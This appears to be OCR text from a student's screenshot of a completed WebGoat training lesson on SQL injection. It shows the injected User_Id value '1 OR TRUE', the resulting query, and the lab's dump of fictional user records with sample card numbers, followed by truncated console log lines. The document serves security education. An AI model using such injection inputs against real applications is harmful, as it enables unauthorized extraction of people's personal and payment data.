 Радкевич Марсель Максимович
МО-402
WebGoat
localhost:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/9
Client side
Challenges
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully
retrieve all the data.
Login_Count: 1
User_Id: 1 OR TRUE
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 or true
C:\Windows\system32\cmd.exe
2022-04-11 13:41:47.287 INFO 2964
nd.DbMigrate : Migrating schem
es"
2022-04-11 13:41:47.543 INFO 2964
nd.DbMigrate : Migrating schem
2022-04-11 13:41:47.639 INFO 2964
nd.DbMigrate : Migrating schem
nge assignment"
2022-04-11 13:41:47.737 INFO 2964
nd.DbMigrate : Migrating schem
ystem data"
2022-04-11 13:41:47.843 INFO 2964
nd.DbMigrate : Migrating schem
ees"
2022-04-11 13:41:47.970 INFO 2964
nd.DbMigrate : Migrating schem
uction"
2022-04-11 13:41:48.046 INFO 2964
nd.DbMigrate : Migrating schem
2022-04-11 13:41:48.178 INFO 2964
nd.DbMigrate : Successfully ap
ution time 00:01.551s)
webwolf-8....
Корзина
EN
13:47
11.04.2022